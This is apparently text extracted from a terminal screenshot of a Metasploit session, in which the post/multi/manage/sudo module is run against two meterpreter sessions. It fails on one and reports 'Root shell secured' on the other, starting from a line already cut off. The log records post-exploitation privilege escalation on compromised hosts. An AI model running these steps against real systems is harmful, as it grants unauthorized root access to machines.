 root@whale3070: /
File Edit View Search Terminal Help
168.123.64)
msf5 post(multi/manage/sudo) > sessions 2
[*] Starting interaction with 2...
meterpreter > background
[*] Backgrounding session 2...
msf5 post(multi/manage/sudo) > set session 2
session => 2
msf5 post(multi/manage/sudo) > run
[!] SESSION may not be compatible with this module.
[*] SUDO: Attempting to upgrade to UID 0 via sudo
[*] No password available, trying a passwordless sudo.
[-] SUDO: Didn't work out, still a mere user.
[*] Post module execution completed
msf5 post(multi/manage/sudo) > set session 1
session => 1
msf5 post(multi/manage/sudo) > run
[*] SUDO: Attempting to upgrade to UID 0 via sudo
[*] No password available, trying a passwordless sudo.
[+] SUDO: Root shell secured.
[*] Post module execution completed